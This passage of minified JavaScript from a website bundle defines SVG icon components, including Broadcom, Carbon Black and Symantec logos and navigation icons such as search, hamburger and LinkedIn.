12.74q.076-.16.144-.317c-.045.111-.094.21-.144.316"}))),h||(h=x.createElement("defs",null,x.createElement("clipPath",{id:"broadcom_svg__a"},x.createElement("path",{fill:"#fff",d:"M0 0h18v18H0z"})))))},{}),carbon:(0,O.jsx)(function(c){return x.createElement("svg",C({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 746 176"},c),r||(r=x.createElement("path",{fill:"#FFF",d:"M739.3 60.1h-12.7L720.3 71l6.3 10.9h12.7l6.3-10.9zm-26.7-38.4h-15.8l-11.1 19c-1.4 2-1.9 3.2-5 3.4h-7.6V2h-14.2v79.9h14.2V57h6.2c3 .1 3.6 1.2 4.7 3.1l12.5 21.8h15.9L695 51.7l17.4-30zm-63.8 5.7c-2.2-1.7-4.6-3.2-7.2-4.3-4-1.7-8.2-2.6-12.5-2.6s-11.2 1.5-16 4.3c-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 8.8 5.1 19.5 5.7 28.8 1.6 2.5-1.1 5-2.6 7.1-4.3l-6.3-11.1c-1.7 1.9-3.7 3.4-6 4.3-2.4 1.1-5 1.7-7.4 1.7s-6.3-.9-9.1-2.6c-2.7-1.7-5.1-4.2-6.6-7.1-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6c1.5-2.9 3.8-5.3 6.6-7.1 2.7-1.7 5.8-2.6 9.1-2.6 5.1 0 9.9 2.2 13.3 6l4.8-8.4 1.5-2.9zm-87.2-7c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20s9.7 19.2 22.5 19.2 14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.5 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zM507.4 2h14.2v79.9h-14.2zm-25.6 37.7c7.4-4 11.3-9.9 11.3-17.6s-1-7.2-3-10.3c-2.1-3.1-5-5.6-8.3-7.2-3.6-1.7-7.6-2.6-12.2-2.5h-38.8v79.8h40.3c4.8-.1 9.3-1 13.2-2.9 3.7-1.7 6.8-4.3 9.1-7.7 2.2-3.4 3.3-7.2 3.2-11.2 0-4.2-1.4-8.3-3.8-11.8-2.7-3.6-6.3-6.4-10.9-8.7zm-37.2-25h21.2c3.6 0 6.4.9 8.8 2.7 2.2 1.6 3.5 4.3 3.5 7.1s-1.1 5.1-3.5 6.9-5.2 2.7-8.8 2.7h-21.2V14.6zm33.1 51.5c-2.5 2.1-5.7 3.2-9.7 3.2h-23.3V46.7H468c4 0 7.2 1.1 9.7 3.2 4.5 3.9 5.1 10.7 1.2 15.1-.2.2-.7.7-1.2 1.1zM376.4 23.5c-3.5-2-7.6-3-11.5-3s-7.4.9-10.8 2.6c-3.1 1.6-5.8 4-7.8 6.8v-8.2h-14.2v60.2h14.2v-38c.5-3.2 2.2-6.2 4.8-8.1 2.7-2.2 6.2-3.4 9.7-3.2 3.7 0 6.7 1.2 9.1 3.9 2.4 2.6 3.6 6 3.5 10.1v35.5h13.7V43.9c.1-4.2-.9-8.3-2.8-12-1.6-3.6-4.3-6.4-7.7-8.3zm-68.8 1.3c-9.9-5.7-22.1-5.7-31.9 0-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 9.9 5.7 22.1 5.7 31.9 0 4.8-2.9 8.9-6.8 11.8-11.5 2.8-4.7 4.5-10.1 4.5-15.6s-1.5-10.9-4.5-15.5c-2.8-4.8-6.9-8.8-11.8-11.5m-.2 36.8c-1.6 2.9-3.8 5.3-6.7 7.1-2.7 1.7-5.8 2.6-9.1 2.6s-6.3-.9-9.1-2.6-5.1-4.2-6.7-7.1c-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6 4-5.3 6.7-7.1c2.7-1.7 5.8-2.6 9.1-2.6s6.3.9 9.1 2.6c5.7 3.6 9.2 9.9 9.2 16.6.1 3.4-.7 6.7-2.5 9.7zm-68.8-37.1c-4.2-2.7-9.2-4.1-14.2-4-8.3-.1-16.3 4-20.8 10.9V2.1h-14.2V82h14.2v-9.7c4.6 6.9 12.5 11.1 20.8 10.9 5 .1 9.9-1.4 14.2-4 4.2-2.7 7.7-6.6 9.8-11.2 2.5-5.1 3.7-10.7 3.7-16.3s-1.2-11.2-3.7-16.1c-2.1-4.6-5.6-8.6-9.8-11.3zM233 65.8c-3.2 3.6-7.4 5.5-12.4 5.5s-9.1-1.9-12.2-5.5c-3.2-3.6-4.8-8.3-4.8-13.9s1.7-10.3 4.8-13.9 7.2-5.5 12.2-5.5 9.2 1.9 12.4 5.5 4.8 8.2 4.8 13.9c.1 5.6-1.6 10.3-4.8 13.9m-75.7-34.3v-9.7h-14.2V82h14.2V53q0-8.55 6-13.8c6-5.25 9.2-4.8 15.5-4.8V21.9c-6.4-.1-17.1 4.6-21.5 9.7zm-50.5-11.1c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20S87 83.3 99.8 83.3s14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.6 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zm-55.6 0c-10.7 10.9-28.2 11.3-39.1.6s-11.3-28.2-.6-39.1 28.2-11.3 39.1-.6l.6.6 6.9-12C62.1 4.4 52.5.7 42.5.7 19.5.7.9 19.2.9 42s18.6 41.3 41.6 41.3 19.6-3.5 27.2-9.9l-6.9-12.2zm285.3 73.1c-4.8 0-8.8 2.3-12 6.8v-19h-3.6v43.6h3.6V160c3.1 4.3 7.1 6.5 12 6.5s7.4-1.5 10.5-4.4c3-3 4.5-6.9 4.5-11.5 0-4.9-1.6-8.7-4.5-11.6-3.1-3-6.5-4.5-10.5-4.5zm-.3 3.4c3.2 0 5.8 1.2 8.1 3.5 2.3 2.4 3.3 5.4 3.3 9.1 0 3.9-1.1 7-3.2 9.3s-4.9 3.3-8.2 3.3-5.9-1.2-8.3-3.6q-3.6-3.6-3.6-9c0-3.7 1.2-6.8 3.6-9.1 2.3-2.3 5.1-3.5 8.3-3.5m34.2 23.7-12.1-26.1v-.2h-4.2l14.6 30.2c-1.1 2.5-2.1 4.3-3.2 5.2s-2.4 1.5-3.8 1.5-3.4-.4-5-1.1h-.4c0-.1-1.2 3-1.2 3h.2c2 .9 4 1.4 6.1 1.4s4.3-.7 5.8-2c1.7-1.3 3.1-3.6 4.4-6.7l13.2-31.5h-3.9l-10.6 26.3zm65.9-17.4c3.7-2 5.5-5.2 5.5-9.5s-.9-5.1-2.8-7c-2.6-2.5-6.4-3.8-11.2-3.8h-18.2v42.4h18.9c4.6 0 8.4-1.1 11.3-3.1 2.8-2.1 4.3-5 4.3-8.8.1-5-2.5-8.3-7.7-10.2zm-9.2-2.1h-11.5v-13h11.9c2.7 0 4.9.6 6.3 1.7s2.1 2.5 2.1 4.4c0 2.3-.7 3.9-2.4 5.1-1.6 1.2-3.7 1.8-6.4 1.8m1.6 18.7h-13.2v-13.3h12.4c3.4 0 6.1.6 7.8 1.7s2.5 2.6 2.5 4.8c0 2.1-.8 3.8-2.5 5-1.7 1.3-4 1.9-7 1.9zm32.4-24.5c-1.6 1.2-3 2.6-4 4.3v-6.1h-5.8V166h5.8v-12.7c0-4.3 1.1-7.6 3.2-9.9 2.1-2.4 4.9-3.5 8.2-3.5h.9v-6.1h-.6c-2.8-.1-5.5.7-7.7 2.3zm27-2.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-3-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2.1 2-4.5 3.1-7.6 3.1m34.8-27.5c-3.8 0-7.6.8-11.3 2.6l-.5.2 1.8 4.9.6-.2c3.2-1.4 6.2-2.1 8.9-2.1s4.9.7 6.3 1.9q2.1 1.95 2.1 5.7v.2c-2.8-.7-5.8-1.1-8.7-1.1-4 0-7.4 1-9.9 2.7s-3.8 4.4-3.8 7.9 1.2 5.6 3.7 7.5c2.4 1.8 5.1 2.6 8.3 2.6s7.7-1.4 10.3-4.2v3.6h5.6v-19.3q0-6-3.3-9.3c-2.3-2.5-5.7-3.7-10.2-3.7zm5.3 25.7c-1.9 1.4-4.2 2.1-6.8 2.1s-3.7-.5-5.1-1.5c-1.3-1-1.9-2.3-1.9-4s.7-3.1 2-4c1.4-1.1 3.6-1.5 6.2-1.5s5.6.4 8.3 1.2v2.5q0 3.15-2.7 5.4zm40.6-20.7c-3-3.5-6.7-5.2-11.1-5.2s-7.6 1.5-10.6 4.5-4.5 7-4.5 12 1.6 8.9 4.5 11.9 6.5 4.5 10.6 4.5 8.1-1.9 11.1-5.5v4.9h5.8v-44.2h-5.8zm-2.9 3.2c2 2.1 3.1 4.8 3.1 8.1s-1.1 5.9-3.1 8c-2.1 2.1-4.5 3.1-7.2 3.1s-5.1-1-7.1-3.1c-2-2-3-4.8-3-8.2s.9-6.1 2.8-8.1 4.3-3 7.2-3c2.7.1 5.1 1.1 7.2 3.2zm40.2 15c-2.7 2.9-5.7 4.3-8.8 4.3s-5.5-1.1-7.5-3.2-3.1-4.9-3.1-8.1.9-5.8 3-8c2-2.1 4.4-3.2 7.2-3.2s6.1 1.4 8.8 4.4l.5.5 3.8-4-.4-.5c-3.6-3.7-7.7-5.6-12.6-5.6s-8.4 1.7-11.5 4.9-4.6 7.1-4.6 11.8 1.6 8.3 4.6 11.5 7 4.9 11.5 4.9 9.3-2 12.8-6.1l.4-.5-3.8-3.6-.4.5zm23.3-23.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-2.8-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2 2-4.5 3.1-7.6 3.1m58.1-27.7c-4.4 0-8 1.9-10.6 5.5-2.1-3.7-5.3-5.5-9.9-5.5s-6.7 1.5-9.2 4.5v-3.8h-5.8v31.6h5.8v-18c0-2.6.7-4.8 2.3-6.4s3.3-2.5 5.6-2.5 3.9.7 5.2 2.1 1.9 3.6 1.9 6.2V166h5.8v-18.2c0-2.7.7-4.9 2.3-6.4 1.4-1.5 3.3-2.4 5.5-2.4s4 .7 5.3 2.1 1.9 3.6 1.9 6.4v18.4h5.8v-19.5c0-3.9-1.1-7-3.2-9.4-2.1-2.3-5.1-3.5-8.8-3.5z"})))},{}),cross:(0,O.jsx)(function(c){return x.createElement("svg",q({xmlns:"http://www.w3.org/2000/svg",width:11,height:11,fill:"none"},c),v||(v=x.createElement("path",{fill:"currentColor",d:"m7.305 5.75 2.734 2.762a.81.81 0 0 1 0 1.203l-.601.601a.81.81 0 0 1-1.204 0L5.5 7.582l-2.762 2.734a.81.81 0 0 1-1.203 0l-.601-.601a.81.81 0 0 1 0-1.203L3.668 5.75.934 3.016a.81.81 0 0 1 0-1.203l.601-.602a.81.81 0 0 1 1.203 0L5.5 3.945l2.734-2.734a.81.81 0 0 1 1.204 0l.601.601a.81.81 0 0 1 0 1.204z"})))},{}),"expert-perspectives":(0,O.jsx)(function(c){return x.createElement("svg",P({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},c),s||(s=x.createElement("g",{fill:"#0098C7",fillRule:"evenodd",clipPath:"url(#expert-perspectives_svg__a)",clipRule:"evenodd"},x.createElement("path",{d:"M11.82 16.308H8.333c-.202 0-.364.174-.364.39s.162.347.364.347h3.487c.203 0 .365-.13.365-.346 0-.217-.162-.39-.365-.39M11.82 18.336H8.333c-.202 0-.364.175-.364.391 0 .174.162.346.364.346h3.487c.203 0 .365-.174.365-.346 0-.216-.162-.39-.365-.39M11.82 17.414H8.333c-.202 0-.364.13-.364.292s.162.261.364.261h3.487c.203 0 .365-.096.365-.261s-.162-.292-.365-.292M9.323 19.654c.226.212.49.341.754.341s.528-.127.754-.34c.038-.043.074-.128.151-.213H9.174c.075.085.113.17.152.212zM13.305 11.899c-.623 1.002-1.282 2.038-1.477 3.183h-3.5c-.195-1.143-.856-2.18-1.477-3.183-.7-1.073-1.361-2.075-1.282-3.075.115-2.396 2.062-4.184 4.51-4.184 2.45 0 4.395 1.788 4.51 4.184.077 1.002-.581 2.002-1.281 3.075zM10.077 3.78c-2.954 0-5.287 2.146-5.444 5.007-.077 1.252.662 2.433 1.4 3.541.623.965 1.282 1.967 1.362 3.04.038.323.39.572.856.572h3.654c.467 0 .815-.25.856-.572.077-1.072.739-2.075 1.362-3.04.738-1.108 1.477-2.289 1.4-3.54-.156-2.862-2.487-5.008-5.444-5.008zM10.054 3.045c.305 0 .523-.177.523-.422V.518c0-.245-.218-.422-.523-.422-.262 0-.48.177-.48.422v2.105c0 .245.218.422.48.422M13.115 3.67c.206.111.49.038.613-.183l1.146-1.99c.123-.184 0-.443-.205-.553-.246-.111-.53-.038-.654.183l-1.105 1.99c-.123.222-.04.443.205.554M18.062 3.814a.47.47 0 0 0-.593-.108l-1.813 1.306c-.184.146-.258.397-.11.579a.47.47 0 0 0 .593.108l1.812-1.306c.223-.146.26-.398.11-.579M19.974 7.824c-.04-.229-.284-.358-.528-.325l-2.438.325c-.244.032-.406.195-.367.423.04.195.244.325.528.292l2.439-.292c.243-.033.405-.228.366-.423M19.27 11.574l-2.219-.715c-.228-.075-.497.037-.574.263s.077.49.305.565l2.18.678c.228.075.497-.038.574-.264a.406.406 0 0 0-.267-.527M6.426 3.487c.123.221.41.294.613.184.246-.111.328-.332.205-.553L6.139 1.127c-.124-.221-.41-.294-.654-.183-.205.11-.328.369-.205.552zM4.608 5.59c.148-.18.074-.435-.11-.578L2.684 3.706a.47.47 0 0 0-.593.108c-.148.181-.11.435.11.579l1.813 1.306a.47.47 0 0 0 .593-.108M2.982 8.539c.285.033.487-.097.528-.292.041-.228-.123-.39-.366-.423L.705 7.499c-.243-.033-.487.096-.528.325-.041.195.123.39.367.423zM3.677 11.122c-.077-.226-.344-.338-.574-.263l-2.218.715a.406.406 0 0 0-.267.527c.077.226.344.339.574.264l2.18-.678c.228-.075.382-.339.305-.565"}),x.createElement("path",{d:"M10.544 7.122c-.157 0-.272-.108-.272-.254s.118-.254.272-.254c.153 0 .271.108.271.254s-.118.254-.271.254m-.857 0c-.156 0-.272-.108-.272-.254s.118-.254.272-.254.272.108.272.254-.118.254-.272.254m3.5.473c0-.108-.077-.219-.233-.219-.118 0-.234.073-.234.22v.691h-.776l-.429-.875-.195-.438c-.271-.656-1.05-.983-1.712-.765-.39.146-.662.4-.777.765l-.234.438-.39.875h-.776v-.692c0-.108-.118-.219-.234-.219-.115 0-.233.109-.233.22v1.129h1.051a2 2 0 0 0-.156.51h-.662c-.117-.035-.233.073-.233.181 0 .109.077.22.233.22h.662q-.001.272.118.545h-1.01v1.13c0 .108.118.18.233.18s.233-.072.233-.18v-.692h.739l.661 1.386a1.35 1.35 0 0 0 1.713.73c.351-.147.623-.4.777-.73l.662-1.386h.738v.656c0 .146.118.22.233.22s.234-.074.234-.22v-1.094h-1.01l.117-.546h.662c.118 0 .233-.108.233-.219-.038-.108-.118-.18-.233-.18h-.7c0-.182-.039-.365-.118-.511h1.051v-1.13z"}))),i||(i=x.createElement("defs",null,x.createElement("clipPath",{id:"expert-perspectives_svg__a"},x.createElement("path",{fill:"#fff",d:"M0 0h20v20H0z"})))))},{}),"feature-stories":(0,O.jsx)(function(c){return x.createElement("svg",H({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},c),m||(m=x.createElement("g",{clipPath:"url(#feature-stories_svg__a)"},x.createElement("path",{fill:"#0098C7",fillRule:"evenodd",d:"M19.732 5.558 9.388 11.523c-.186.06-.37.121-.555.121s-.37-.06-.492-.12L.214 6.897a.34.34 0 0 1-.186-.305c0-.12.061-.184.186-.305L10.621.323c.123-.06.309-.12.556-.12.185 0 .369.06.491.12l8.066 4.626c.186.06.247.184.247.304 0 .121-.06.245-.247.305zm0 4.137L9.388 15.661c-.186.06-.37.12-.555.12s-.37-.06-.492-.12L.214 11.035a.34.34 0 0 1-.186-.305c0-.12.061-.184.186-.304l1.478-.791 1.047.61-.925.485 7.019 4.016 9.36-5.355-1.17-.67 1.048-.61 1.663.975c.186.06.247.184.247.305 0 .12-.06.244-.247.304zm0 4.138L9.388 19.798c-.186.12-.37.12-.555.12s-.37-.06-.492-.12L.214 15.172c-.122-.06-.186-.184-.186-.244 0-.121.061-.244.186-.305l1.478-.85 1.047.608-.925.55 7.019 3.955 9.36-5.356-1.17-.61 1.048-.608 1.663.914c.186.12.247.183.247.304s-.06.244-.247.305z",clipRule:"evenodd"}))),o||(o=x.createElement("defs",null,x.createElement("clipPath",{id:"feature-stories_svg__a"},x.createElement("path",{fill:"#fff",d:"M0 0h20v20H0z"})))))},{}),hamburger:(0,O.jsx)(function(c){return x.createElement("svg",L({xmlns:"http://www.w3.org/2000/svg",width:13,height:12,fill:"none"},c),u||(u=x.createElement("path",{fill:"#000",d:"M.813 2.36a.43.43 0 0 1-.438-.438V.828A.45.45 0 0 1 .813.391h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.374a.43.43 0 0 1-.438-.437V5.203a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.375a.43.43 0 0 1-.438-.437V9.578a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437z"})))},{}),linkedin:(0,O.jsx)(function(c){return x.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",fill:"none",className:"linkedin_svg__responsive-icon",viewBox:"0 0 48 48"},c),f||(f=x.createElement("g",{clipPath:"url(#linkedin_svg__a)"},x.createElement("path",{fill:"currentColor",d:"M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"}))),z||(z=x.createElement("defs",null,x.createElement("clipPath",{id:"linkedin_svg__a"},x.createElement("path",{fill:"currentColor",d:"M0 0h48v48H0z"})))))},{}),logo:(0,O.jsx)(function(c){return x.createElement("svg",R({xmlns:"http://www.w3.org/2000/svg",fill:"none",style:{width:"100%",height:"auto"},viewBox:"0 0 421 41"},c),g||(g=x.createElement("path",{fill:"#fff",d:"m0 34.234 4.72-5.73c3.614 3.18 7.724 5.106 12.56 5.106 4.11 0 6.224-1.932 6.224-4.37 0-2.785-2.224-3.631-8.056-4.996-8.057-1.87-13.78-4.198-13.78-11.75C1.668 4.945 7.446.35 15.78.35c6.225 0 11.055 1.988 14.947 5.39l-4.28 6.014c-3.39-2.779-7.222-4.316-10.89-4.316s-5.61 1.871-5.61 4.2c0 2.839 2.28 3.747 8.166 5.105C26.34 18.614 31.78 21.115 31.78 28.32c0 7.206-5.5 12.374-14.832 12.374-6.612 0-12.5-2.272-16.947-6.471zM45.897 8.58v7.774h19.17v7.55h-19.17v8.57h21.165v7.551h-29.39V1.03h29.39V8.58zM71.788 20.497C71.788 9.543 81.12.35 92.066.35c5.778 0 11.114 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.39 0-11.835 5.792-11.835 12.546 0 6.755 5.446 12.602 11.834 12.602 3.5 0 6.667-1.76 8.891-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.946 0-20.278-9.25-20.278-20.208zM111.907 23.17V1.03h8.165v21.794c0 6.014 3.778 10.274 9.114 10.274s9.054-4.254 9.054-10.274V1.03h8.226v22.135c0 10.274-7.168 17.54-17.28 17.54-10.111 0-17.279-7.266-17.279-17.54zM176.86 40.025l-8.722-12.657h-6.056v12.657h-8.165V1.03h17.17c8.28 0 14.391 5.452 14.391 13.17 0 5.79-3.445 10.33-8.667 12.2l9.392 13.62h-9.332zm-14.783-20.32h8.111c4.055 0 6.835-2.154 6.835-5.506s-2.78-5.508-6.835-5.508h-8.111v11.015M191.692 1.03h8.22v38.99h-8.22zM217.42 8.58h-11.889V1.03h32.003v7.55h-11.889v31.445h-8.225zM254.426 25.948 239.48 1.03h9.555l9.501 17.084 9.888-17.084h9.168l-14.891 24.92v14.076h-8.28V25.948zM280.819 35.426c0-2.668 2.279-5.05 5.168-5.05 2.725 0 4.944 2.382 4.944 5.05 0 2.895-2.224 5.279-4.944 5.279-2.889 0-5.168-2.384-5.168-5.28M296.207 20.497c0-10.954 9.332-20.147 20.277-20.147 5.778 0 11.115 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.389 0-11.834 5.792-11.834 12.546 0 6.755 5.445 12.602 11.834 12.602 3.499 0 6.666-1.76 8.89-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.945 0-20.277-9.25-20.277-20.208zM334.047 20.497c0-10.954 9.332-20.147 20.278-20.147s20.277 9.193 20.277 20.147-9.223 20.208-20.277 20.208-20.278-9.25-20.278-20.208m32.172 0c0-6.755-5.446-12.546-11.889-12.546s-11.834 5.791-11.834 12.546 5.446 12.601 11.834 12.601c6.389 0 11.889-5.791 11.889-12.601M381.001 1.03h8.166l11.834 22.022L412.78 1.03h8.225v38.99h-8.225V15.73l-11.779 22.024-11.834-22.023v24.295h-8.166z"})))},{}),plus:(0,O.jsx)(function(c){return x.createElement("svg",A({xmlns:"http://www.w3.org/2000/svg",width:16,height:16,stroke:"currentColor",strokeWidth:2},c),p||(p=x.createElement("path",{d:"M3 8h10M8 3v10"})))},{}),"product-insights":(0,O.jsx)(function(c){return x.createElement("svg",B({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},c),d||(d=x.createElement("g",{fill:"#0098C7",fillRule:"evenodd",clipPath:"url(#product-insights_svg__a)",clipRule:"evenodd"},x.createElement("path",{d:"M3.829 13.792c-1.036 0-2.073-.009-3.109 0a.68.68 0 0 1-.703-.657q0-.092.02-.182a.7.7 0 0 1 .606-.481h6.29c.15 0 .189.038.182.182q-.016.494 0 .992c0 .12-.031.154-.153.154-1.04-.01-2.085-.009-3.131-.009zM3.816 3.51h3.09c.239 0 .205-.018.207.237v1.1c0 .105-.019.154-.128.154H.765c-.326.027-.626-.199-.72-.545-.106-.388.094-.798.446-.914a.6.6 0 0 1 .162-.03h3.165zM8.109 3.75V.736c0-.34.308-.72.67-.71.365.013.65.33.644.71V6.67a.294.294 0 0 1-.254.323h-.056a8 8 0 0 0-.855 0c-.12 0-.154-.034-.154-.159.009-1.026.007-2.056.007-3.086zM13.49 3.515c.999 0 2.011.01 3.015 0a.76.76 0 0 1 .649.515.79.79 0 0 1-.286.844.7.7 0 0 1-.405.13q-3.015-.01-6.025 0c-.158 0-.194-.047-.19-.208q.015-.557 0-1.114c0-.14.04-.171.162-.171 1.027.004 2.054.002 3.08.002zM4.637 8.645v-2.65c0-.141.04-.164.162-.162.344.006.682 0 1.031 0 .103 0 .126.034.126.141v5.358c0 .116-.038.141-.137.141-.348 0-.697-.006-1.045 0-.112 0-.137-.035-.137-.14l-.002-2.69zM1.978 9.312c-.426 0-.867-.015-1.3 0a.69.69 0 0 1-.663-.634c.02-.424.273-.686.712-.686h2.585c.126 0 .174.021.17.157-.01.35-.006.698 0 1.049 0 .095-.03.122-.128.122-.464-.01-.916-.008-1.374-.008zM5.958 1.636v.908c0 .097-.019.139-.12.137H4.763c-.103 0-.126-.038-.126-.15V.732c.01-.329.218-.61.51-.692.307-.063.614.108.746.414a.8.8 0 0 1 .063.331zM11.41 1.676V.87c0-.374.332-.678.741-.678.41 0 .742.304.742.678v1.67c0 .111-.034.14-.154.14a37 37 0 0 0-1.178 0c-.117 0-.153-.02-.153-.14.01-.292.004-.579.004-.864zM7.113 8.655v-.561c0-.074.027-.102.105-.102h1.126c.082 0 .117.015.059.097-.25.353-.456.733-.61 1.13-.018.065-.088.108-.159.1h-.401c-.097 0-.124-.033-.12-.12.004-.179 0-.36 0-.544"}),x.createElement("path",{d:"M14.5 15.822q.515-.114.984-.356c.057-.03.057-.079.049-.144a7 7 0 0 0-.133-.585c-.014-.053-.023-.114-.088-.122-.065-.01-.098.048-.128.103a6 6 0 0 1-.422.67c-.1.143-.206.272-.315.413.027.015.042.026.053.021m-5.257-5.604a.13.13 0 0 0-.154.103q0 .006-.002.017-.12.551-.107 1.117c0 .03-.01.065.028.076.037.01.046-.026.063-.049.117-.144.233-.296.355-.441q.28-.326.604-.608c.04-.036.097-.066.08-.133-.014-.066-.086-.047-.14-.057a2.2 2.2 0 0 0-.442-.02c-.092-.006-.193-.001-.287-.006zM14.35 6.87v.03c.324.372.605.779.845 1.212.029.05.084.08.14.074.328.031.62.183.725.49.105.305.325.413.594.483q.05.014.097.036.443.172.857.403c-.16-1.056-2.235-2.785-3.258-2.72v-.008m.985 3.156c-.019-.084-.027-.177-.14-.198a.9.9 0 0 1-.59-.416.19.19 0 0 0-.183-.097 6 6 0 0 0-2.56.566c-.049.023-.13.031-.126.105.002.074.084.087.14.11a6.7 6.7 0 0 1 3.254 2.694c.033.055.058.133.14.118s.07-.101.084-.163a6.192 6.192 0 0 0-.019-2.717zm2.58.585a.36.36 0 0 0-.177-.272 6.5 6.5 0 0 0-1.61-.769c-.131-.042-.156.074-.23.119-.073.042-.065.097-.048.169a6.9 6.9 0 0 1 0 3.1.15.15 0 0 0 .038.161c.332.315.35.847.042 1.187l-.005.004a.17.17 0 0 0-.04.177c.049.169.097.338.13.509.026.116.066.11.142.046a4.6 4.6 0 0 0 1.81-3.664 7 7 0 0 0-.057-.767zm-5.698-3.658a4.5 4.5 0 0 0-2.88 2.59c-.042.093-.023.125.078.122q.324-.019.649.022c.09.023.185-.011.244-.087a.79.79 0 0 1 .985-.19c.075.049.17.049.245 0a6.3 6.3 0 0 1 2.617-.646c.183 0 .355 0 .405-.23a.12.12 0 0 1 .044-.06c.095-.082.074-.162.013-.26a6.6 6.6 0 0 0-1.016-1.301c-.105-.106-.208-.184-.332-.144-.357.017-.71.078-1.05.182zm1.434 8.902a6.8 6.8 0 0 0 1.031-1.366.11.11 0 0 0-.006-.143.84.84 0 0 1-.017-1.09.125.125 0 0 0 .008-.168 6.17 6.17 0 0 0-2.9-2.439.175.175 0 0 0-.24.053.78.78 0 0 1-1.001.175.137.137 0 0 0-.193.021 6.5 6.5 0 0 0-1.136 1.39.38.38 0 0 0-.04.333c.535 1.906 2.209 3.245 4.152 3.319.105-.007.233.031.342-.083zm-.168 1.096c-3.054.006-5.536-2.512-5.542-5.628s2.463-5.647 5.517-5.656C16.51 5.662 18.994 8.18 19 11.296v.021c.002 3.11-2.468 5.633-5.515 5.635z"}))),w||(w=x.createElement("defs",null,x.createElement("clipPath",{id:"product-insights_svg__a"},x.createElement("path",{fill:"#fff",d:"M0 0h19v17H0z"})))))},{}),search:(0,O.jsx)(function(c){return x.createElement("svg",F({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none"},c),M||(M=x.createElement("path",{fill:"currentColor",d:"M13 6.5a6.5 6.5 0 0 1-1.25 3.833l3.957 3.959a1.001 1.001 0 0 1-1.416 1.415l-3.956-3.959a6.46 6.46 0 0 1-3.835 1.25A6.499 6.499 0 1 1 6.5 0C10.091 0 13 2.909 13 6.5m-6.5 4.498a4.5 4.5 0 0 0 4.158-6.22 4.5 4.5 0 1 0-4.158 6.22"})))},{}),symantec:(0,O.jsx)(function(c){return x.createElement("svg",N({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 721 249"},c),E||(E=x.createElement("g",{fill:"#FFF"},x.createElement("path",{d:"M211.83 155.03c-16.67 0-27.29-6.35-32.13-10.13l-.51-.39.34-.53 6.95-10.87.4-.63.6.45a41.3 41.3 0 0 0 24.09 8c9.92 0 15.6-4.31 15.6-11.81 0-8.25-6.69-10.61-18.82-14.88l-1.43-.5c-12.18-4.24-23.45-10.43-23.45-26.93 0-14.85 11.43-24.43 29.11-24.43 10.48 0 18.63 1.91 25.62 6l.56.33-.28.58-5.56 11.49-.31.65-.64-.33a41.6 41.6 0 